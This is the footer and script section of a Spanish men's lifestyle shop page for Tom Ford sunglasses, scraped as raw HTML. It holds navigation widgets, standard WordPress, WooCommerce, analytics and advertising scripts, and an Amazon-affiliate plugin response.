	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697ed75c5361a
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"805233","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "805233" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-9404601f06a5babe3007b5001b7c9f3e" id="hombr-9404601f06a5babe3007b5001b7c9f3e"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-ecca8fb07987923d1bc000ba12a386bc"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-74239966\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-ecca8fb07987923d1bc000ba12a386bc\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/tom-ford-sonnenbrille-olivier-ft0236\/","post":{"id":805233,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-492a53ab2c1e9160e5d193d0293119af","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/tom-ford-sonnenbrille-olivier-ft0236\/","post":{"id":805233,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-9404601f06a5babe3007b5001b7c9f3e","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697ed75c5befc">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697ed75c5befc',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":805233,"pn":"Tom Ford Sonnenbrille Olivier (FT0236)","pc":"Accesorios/Categor\u00edas/Gafas de sol/Gafas y accesorios/Hombre/Ropa","pp":"209.78","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Categor\u00edas","Accesorios","Gafas y accesorios","Gafas de sol","Tom Ford Sonnenbrille Olivier (FT0236)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 352
content:
{"status":"valid","html":"\r\n\r\n\t<div class=\"WooZone-product-data\" style=\"display: none;\">{\"prodid\":805233,\"asin\":\"B015EINTBO\",\"prodcountry\":\"es\",\"boxpos\":false,\"do_update\":0}<\/div>\r\n\t<div class=\"WooZone-country-cached\" style=\"display: none;\">[{\"domain\":\"es\",\"name\":\"Spain\",\"available\":0}]<\/div>\r\n\t<div class=\"WooZone-country-affid\" style=\"display: none;\">{\"main_aff_id\":\"hombremoderno-21\",\"aff_ids\":[{\"country\":\"es\",\"aff_id\":\"hombremoderno-21\"}]}<\/div>\r\n\t<div class=\"WooZone-country-loader\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div class=\"WooZone-country-loader bottom\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div style=\"display: none;\" id=\"WooZone-cc-template\">\r\n\t\t<li>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_checkbox\">\r\n\t\t\t\t<input type=\"radio\" name=\"WooZone-cc-choose[B015EINTBO]\" \/>\r\n\t\t\t<\/span>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_domain\">\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t<span class=\"WooZone-cc_name\"><a href=\"#\" target=\"_blank\"><\/a><\/span>\r\n\t\t\t-\r\n\t\t\t<span class=\"WooZone-cc-status\">\r\n\t\t\t\t<span class=\"WooZone-cc-loader\">\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce1\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce2\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce3\"><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/span>\r\n\t\t<\/li>\r\n\t<\/div>\r\n\r\n\r\n"}